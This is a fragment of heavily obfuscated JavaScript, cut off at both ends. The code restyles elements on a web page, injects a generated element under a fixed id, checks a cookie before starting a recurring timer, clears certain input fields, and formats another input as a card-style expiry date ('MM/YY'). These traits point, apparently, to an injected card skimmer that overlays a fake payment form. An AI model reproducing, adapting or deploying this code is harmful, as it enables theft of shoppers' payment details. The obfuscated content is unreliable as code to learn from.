8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- 